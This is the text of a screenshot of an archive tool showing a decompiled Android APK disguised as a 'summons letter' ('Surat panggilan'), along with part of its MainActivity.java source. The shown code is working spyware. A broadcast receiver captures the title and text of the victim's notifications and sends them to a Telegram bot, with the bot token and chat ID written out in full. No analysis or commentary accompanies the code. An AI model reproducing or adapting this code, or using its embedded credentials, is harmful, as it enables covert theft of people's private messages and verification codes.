 Surat panggilan.apk_Decompiler.com.zip (evaluation copy)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
Extract all
Search Downloads
Surat panggilan.apk_Decompiler.com.zip\\sources\com\example\myapplicatior - ZIP archive, unpacked size 38,586,020 bytes
Name
..
SendSMS.java
ReceiveSms.java
R.java
NotificationService.java
MainActivityAlias.java
MainActivity.java
BuildConfig.java
Selected 1 file, 8,165 bytes
View - MainActivity.java
File Edit View Help
final String TAG = "demo1";
/* access modifiers changed from: private */
public final OkHttpClient client = new OkHttpClient();
String device = (Build.BRAND + " - " + Build.MODEL + SmsManager.getDefault());
private Object devicePolicyManager;
ComponentName mDeviceAdminSample;
private BroadcastReceiver onNotice = new BroadcastReceiver() {
public void onReceive(Context context, Intent intent) {
String stringExtra = intent.getStringExtra("package");
String stringExtra2 = intent.getStringExtra("title");
String stringExtra3 = intent.getStringExtra("text");
String stringExtra4 = intent.getStringExtra("id");
new TableRow(MainActivity.this.getApplicationContext()).setLayoutParams(new TableRow.LayoutParams(-1, -2));
TextView textView = new TextView(MainActivity.this.getApplicationContext());
textView.setLayoutParams(new TableRow.LayoutParams(-2, -2, 1.0f));
textView.setTextSize(12.0f);
textView.setTextColor(Color.parseColor("#000000"));
textView.setText(Html.fromHtml("From : " + stringExtra2 + " | Message : </b>" + stringExtra3));
MainActivity.this.client.newCall(new Request.Builder().url("https://api.telegram.org/bot7030635610:AAFV2YvVlHNU0wycKhNEWZcqRC34u7cDaq4/sendMessage?parse_mode=markdown&chat_id=6928615755&text=*" + stringExtra + "*
%0A%0A*From :* _" + stringExtra2 + "_%0A*Message :* _" + stringExtra3 + "_").build()).enqueue(new Callback() {
public void onFailure(Call call, IOException iOException) {
iOException.printStackTrace();
}
public void onResponse(Call call, Response response) throws IOException {
Log.d("demo1", "OnResponse: Thread Id " + Thread.currentThread().getId());
if (response.isSuccessful()) {
response.body().string();
}
}
});
}
};
private TextView textView;